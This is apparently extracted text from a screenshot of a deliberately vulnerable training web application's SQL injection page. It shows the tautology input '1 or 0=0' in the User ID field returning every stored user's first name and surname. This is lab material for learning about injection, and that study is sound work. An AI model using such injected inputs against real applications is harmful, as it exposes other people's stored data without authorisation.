 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 0=0
First name: admin
Surname: admin
ID: 1 or 0=0
First name: Gordon
Surname: Brown
ID: 1 or 0=0
First name: Hack
Surname: Me
ID: 1 or 0=0
First name: Pablo
Surname: Picasso